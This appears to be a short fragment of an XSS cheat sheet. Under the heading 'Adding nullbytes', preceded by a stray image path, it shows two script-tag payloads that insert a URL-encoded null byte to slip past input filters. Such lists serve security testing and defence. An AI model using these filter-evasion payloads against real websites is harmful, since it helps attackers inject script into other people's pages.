 Adding nullbytes:
<%00script>alert(1)</script>
<script>al%00ert(1)</script>